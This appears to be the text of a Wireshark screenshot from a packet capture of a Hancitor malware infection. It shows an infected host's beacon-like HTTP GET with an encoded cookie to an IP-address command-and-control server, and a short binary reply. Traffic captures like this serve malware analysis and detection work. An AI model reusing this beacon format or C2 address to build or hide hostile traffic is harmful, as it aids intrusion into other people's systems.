 Wireshark · Follow TCP Stream (tcp.stream eq 100) · Example-2-2021-02-10-Hancitor-infection-part-1-of-2.pcap
GET /fwlink HTTP/1.1
Accept: */*
Cookie:
Wa7eqYnNWHNgmEvMy64QCwLraL2yf6KSu3Ga842ubRvUNMMNTiGYS2Xir8jtX12gyuuKXAoBz2Ykk92KMT1ajmS
XEHGAW2SL2kpcf/J8PHU0fcpCQguRRSRrhvWfBGqDNLHMbvsyE8/YCtUofOL0I2+j63+j0QwePQ+NX+BU0pE=
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; InfoPath.2)
Host: 104.160.190.114:1080
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Wed, 10 Feb 2021 16:43:09 GMT
Content-Type: application/octet-stream
Content-Length: 48
.N.&.M7.k.;..`...)..z..)..).@I....bO....#.:...?.
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (549 bytes) Show and save data as ASCII Stream 100
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close